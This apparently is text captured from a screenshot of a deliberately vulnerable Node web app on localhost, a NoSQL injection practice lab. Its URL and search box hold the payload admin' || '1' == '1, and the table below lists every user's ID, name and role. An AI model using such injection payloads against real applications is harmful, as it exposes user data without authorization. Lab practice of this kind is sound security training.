 Vulnerable Node App - User
http://localhost:4000/user/lookup?username=admin'+||+'1'+%3D%3D+'1
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Home User Lookup Login
User Lookup
Lookup a username here. To get you started, a valid user is guest. You can NoSQL Inject to find other users.
admin' || '1' == '1 Search
ID Username Role
64c5946a11c5080021a7c26d admin admin
64c5946a11c5080021a7c271 angryPrism58736 user
64c5946a11c5080021a7c26f ghost user
64c5946a11c5080021a7c270 jsmith user
64c5946a11c5080021a7c26e guest guest